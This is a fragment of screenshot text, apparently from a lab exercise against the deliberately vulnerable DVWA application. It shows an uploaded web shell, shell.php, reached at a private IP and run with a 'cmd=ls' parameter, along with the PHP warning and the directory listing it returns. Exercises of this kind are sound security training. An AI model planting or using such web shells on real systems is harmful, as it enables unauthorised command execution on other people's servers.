 192.168.60.60/dvwa/hac
Non sicuro 192.168.60.60/dvwa/hackable/uploads/shell.php
Warning: system() [function.system]: Cannot execute a blank command in /var/www/dvwa/hackable/uploads/shell.php on line 1
192.168.60.60/dvwa/hac
Non sicuro 192.168.60.60/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php